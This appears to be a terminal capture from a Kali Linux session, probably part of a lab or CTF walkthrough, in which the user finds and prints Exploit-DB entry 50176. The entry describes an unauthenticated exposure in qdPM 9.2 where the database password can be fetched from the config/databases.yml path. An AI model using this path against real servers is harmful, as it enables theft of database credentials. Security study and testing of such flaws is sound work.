 ┌──(root㉿ kali)-[~]
└─# find / -name 50176.txt
/usr/share/exploitdb/exploits/php/webapps/50176.txt
find: ‘/run/user/116/gvfs’: Permission denied
┌──(root㉿ kali)-[~]
└─# cat /usr/share/exploitdb/exploits/php/webapps/50176.txt
# Exploit Title: qdPM 9.2 - DB Connection String and Password Exposure (Unauthenticated)
# Date: 03/08/2021
# Exploit Author: Leon Trappett (thepcn3rd)
# Vendor Homepage: https://qdpm.net/
# Software Link: https://sourceforge.net/projects/qdpm/files/latest/download
# Version: 9.2
# Tested on: Ubuntu 20.04 Apache2 Server running PHP 7.4
The password and connection string for the database are stored in a yml file. To access the yml file you can go to http://<website>/core/config/databases.yml file and download.